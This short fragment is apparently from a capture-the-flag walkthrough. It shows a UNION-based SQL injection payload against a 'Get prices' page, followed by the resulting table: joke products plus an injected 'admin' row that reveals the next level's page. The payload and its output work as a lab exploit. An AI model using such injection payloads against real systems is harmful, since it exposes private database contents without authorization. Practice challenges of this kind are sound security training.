 ' union select * from level3_users;-- -
Get prices
Product Price
Gamer's bath water 50
Gamer's used towel 20
Gamer's chewed food 10
Moche Delphine's lipstick 15
Anti-5G USB key 300
admin Visit → n1c3_leVEl4.php !